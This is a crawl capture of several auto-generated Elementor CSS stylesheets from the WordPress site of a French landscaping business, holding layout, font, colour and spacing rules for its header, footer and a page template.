.elementor-element.elementor-element-e86bdfb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--background-transition:0.3s;}.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-menu-toggle{margin-left:auto;}.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu .elementor-item{font-family:"Jost", Sans-serif;font-size:14px;text-transform:uppercase;}.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:13px;padding-right:13px;padding-top:9px;padding-bottom:9px;}.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu--main .elementor-item:focus{color:#67999A;fill:#67999A;}.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#67999A;}.elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-framed .elementor-item:before,
					.elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-framed .elementor-item:after{border-color:#67999A;}.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-261 .elementor-element.elementor-element-6684c99{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#FFFDFD;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-underline .elementor-item:after,
					 .elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-overline .elementor-item:before,
					 .elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-double-line .elementor-item:before,
					 .elementor-261 .elementor-element.elementor-element-6684c99 .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-261 .elementor-element.elementor-element-6684c99 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-261{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-261 .elementor-element.elementor-element-ebe4637{--width:50%;}.elementor-261 .elementor-element.elementor-element-ab82472{--width:50%;}.elementor-261 .elementor-element.elementor-element-723f97e{--width:25%;}.elementor-261 .elementor-element.elementor-element-e86bdfb{--width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://www.piatpaysage.fr/wp-content/uploads/elementor/css/post-270.css?ver=1733824387
body_size: 915
content:
.elementor-270 .elementor-element.elementor-element-6fde61b{--display:flex;--min-height:45vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-270 .elementor-element.elementor-element-6fde61b:not(.elementor-motion-effects-element-type-background), .elementor-270 .elementor-element.elementor-element-6fde61b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#132728;}.elementor-270 .elementor-element.elementor-element-6fde61b, .elementor-270 .elementor-element.elementor-element-6fde61b::before{--border-transition:0.3s;}.elementor-270 .elementor-element.elementor-element-c64f2d1{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-270 .elementor-element.elementor-element-c64f2d1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-270 .elementor-element.elementor-element-8d20d6d{text-align:left;}.elementor-270 .elementor-element.elementor-element-8d20d6d img{width:130px;}.elementor-270 .elementor-element.elementor-element-eaa2734 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-eaa2734{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-270 .elementor-element.elementor-element-6466cf7{--display:flex;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-270 .elementor-element.elementor-element-fdcc1f5 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:normal;letter-spacing:-0.7px;}.elementor-270 .elementor-element.elementor-element-20cf857 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-icon i{color:#54AD35;transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-icon svg{fill:#54AD35;transition:fill 0.3s;}.elementor-270 .elementor-element.elementor-element-20cf857{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-icon{padding-right:6px;}.elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:14px;}.elementor-270 .elementor-element.elementor-element-20cf857 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-f967854{--display:flex;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-270 .elementor-element.elementor-element-9c415a1 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:normal;letter-spacing:-0.7px;}.elementor-270 .elementor-element.elementor-element-7bf3bc3 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-icon i{color:#54AD35;transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-icon svg{fill:#54AD35;transition:fill 0.3s;}.elementor-270 .elementor-element.elementor-element-7bf3bc3{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-icon{padding-right:6px;}.elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:14px;}.elementor-270 .elementor-element.elementor-element-7bf3bc3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-270 .elementor-element.elementor-element-6fde61b{--content-width:1200px;}.elementor-270 .elementor-element.elementor-element-c64f2d1{--width:28.097%;}}

--- FILE ---
content_type: text/css
request_url: https://www.piatpaysage.fr/wp-content/uploads/elementor/css/post-510.css?ver=1733826670
body_size: 1480
content:
.elementor-510 .elementor-element.elementor-element-42c68be{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-510 .elementor-element.elementor-element-29d3171 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-510 .elementor-element.elementor-element-29d3171{text-align:center;}.elementor-510 .elementor-element.elementor-element-29d3171 .elementor-heading-title{color:#54AD35;font-family:"Yesteryear", Sans-serif;font-size:70px;letter-spacing:-0.8px;}.elementor-510 .elementor-element.elementor-element-b91be15{--display:flex;--min-height:417px;--gap:0px 0px;--background-transition:0.3s;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-510 .elementor-element.elementor-element-b91be15:not(.elementor-motion-effects-element-type-background), .elementor-510 .elementor-element.elementor-element-b91be15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-510 .elementor-element.elementor-element-b91be15, .elementor-510 .elementor-element.elementor-element-b91be15::before{--border-transition:0.3s;}.elementor-510 .elementor-element.elementor-element-5d0b04a{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E4E4E4;--border-color:#E4E4E4;}.elementor-510 .elementor-element.elementor-element-5d0b04a, .elementor-510 .elementor-element.elementor-element-5d0b04a::before{--border-transition:0.3s;}.elementor-510 .elementor-element.elementor-element-58b44ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-510 .elementor-element.elementor-element-58b44ad .elementor-icon-list-icon i{color:#777777;transition:color 0.3s;}.elementor-510 .elementor-element.elementor-element-58b44ad .elementor-icon-list-icon svg{fill:#777777;transition:fill 0.3s;}.elementor-510 .elementor-element.elementor-element-58b44ad .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#777777;}.elementor-510 .elementor-element.elementor-element-58b44ad .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#777777;}.elementor-510 .elementor-element.elementor-element-58b44ad{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-510 .elementor-element.elementor-element-58b44ad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-510 .elementor-element.elementor-element-58b44ad .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-510 .elementor-element.elementor-element-58b44ad .elementor-icon-list-text{color:#777777;transition:color 0.3s;}.elementor-510 .elementor-element.elementor-element-06f6539{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-510 .elementor-element.elementor-element-4b2f736{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-510 .elementor-element.elementor-element-202ca95{width:var( --container-widget-width, 476px );max-width:476px;--container-widget-width:476px;--container-widget-flex-grow:0;text-align:center;color:#777777;font-family:"Open Sans", Sans-serif;font-size:20px;}.elementor-510 .elementor-element.elementor-element-202ca95 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-510 .elementor-element.elementor-element-202ca95.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-510 .elementor-element.elementor-element-80f860d{--display:flex;--background-transition:0.3s;}.elementor-510 .elementor-element.elementor-element-19d5511{--divider-border-style:solid;--divider-color:#54AD35;--divider-border-width:2px;}.elementor-510 .elementor-element.elementor-element-19d5511 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-510 .elementor-element.elementor-element-19d5511 .elementor-divider-separator{width:30%;margin:0 auto;margin-center:0;}.elementor-510 .elementor-element.elementor-element-19d5511 .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-510 .elementor-element.elementor-element-19d5511.elementor-view-stacked .elementor-icon{background-color:#54AD35;}.elementor-510 .elementor-element.elementor-element-19d5511.elementor-view-framed .elementor-icon, .elementor-510 .elementor-element.elementor-element-19d5511.elementor-view-default .elementor-icon{color:#54AD35;border-color:#54AD35;}.elementor-510 .elementor-element.elementor-element-19d5511.elementor-view-framed .elementor-icon, .elementor-510 .elementor-element.elementor-element-19d5511.elementor-view-default .elementor-icon svg{fill:#54AD35;}.elementor-510 .elementor-element.elementor-element-09de02b > .elementor-widget-container{margin:39px 39px 39px 39px;padding:0px 0px 0px 0px;}.elementor-510 .elementor-element.elementor-element-09de02b .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-510 .elementor-element.elementor-element-09de02b .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-510 .elementor-element.elementor-element-09de02b .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-510 .elementor-element.elementor-element-09de02b .jet-listing-dynamic-field__content{text-align:left;}.elementor-510 .elementor-element.elementor-element-86ed578{--display:flex;--background-transition:0.3s;}.elementor-510 .elementor-element.elementor-element-9ef86b4{--display:flex;--gap:0px 0px;--background-transition:0.3s;--overlay-opacity:0.46;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:120px;--padding-bottom:120px;--padding-left:0px;--padding-right:0px;}.elementor-510 .elementor-element.elementor-element-9ef86b4:not(.elementor-motion-effects-element-type-background), .elementor-510 .elementor-element.elementor-element-9ef86b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.piatpaysage.fr/wp-content/uploads/2022/11/5660727-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-510 .elementor-element.elementor-element-9ef86b4::before, .elementor-510 .elementor-element.elementor-element-9ef86b4 > .elementor-background-video-container::before, .elementor-510 .elementor-element.elementor-element-9ef86b4 > .e-con-inner > .elementor-background-video-container::before, .elementor-510 .elementor-element.elementor-element-9ef86b4 > .elementor-background-slideshow::before, .elementor-510 .elementor-element.elementor-element-9ef86b4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-510 .elementor-element.elementor-element-9ef86b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#67999A;--background-overlay:'';}.elementor-510 .elementor-element.elementor-element-9ef86b4, .elementor-510 .elementor-element.elementor-element-9ef86b4::before{--border-transition:0.3s;}.elementor-510 .elementor-element.elementor-element-b6794fb{text-align:center;}.elementor-510 .elementor-element.elementor-element-b6794fb .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:14px;text-transform:uppercase;letter-spacing:0.6px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-510 .elementor-element.elementor-element-da845ed > .elementor-widget-container{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-510 .elementor-element.elementor-element-da845ed{text-align:center;}.elementor-510 .elementor-element.elementor-element-da845ed .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:56px;font-weight:500;letter-spacing:-0.7px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-510 .elementor-element.elementor-element-141dd74 .elementor-button{background-color:#02010100;font-family:"Jost", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;font-style:normal;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;}.elementor-510 .elementor-element.elementor-element-c5a321f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-510 .elementor-element.elementor-element-c5a321f .elementor-divider-separator{width:114px;margin:0 auto;margin-center:0;}.elementor-510 .elementor-element.elementor-element-c5a321f .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-510 .elementor-element.elementor-element-e34b5d7{--display:flex;--background-transition:0.3s;}.elementor-510 .elementor-element.elementor-element-da4e840 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-510 .elementor-element.elementor-element-da4e840 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-510 .elementor-element.elementor-element-da4e840{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-510 .elementor-element.elementor-element-da4e840 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-510 .elementor-element.elementor-element-b91be15{--width:1200px;}}